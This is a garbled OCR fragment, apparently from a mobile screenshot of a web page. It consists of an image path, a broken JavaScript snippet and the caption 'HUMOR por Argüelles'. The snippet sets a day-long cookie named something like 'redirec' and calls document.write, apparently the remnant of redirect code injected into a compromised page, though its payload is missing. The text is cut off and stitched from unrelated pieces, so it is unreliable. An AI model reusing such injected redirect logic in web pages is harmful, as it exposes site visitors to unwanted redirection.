
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirec
path=/;
expires=”+date.toGMTString(),document.write(”)}
HUMOR por Argüelles​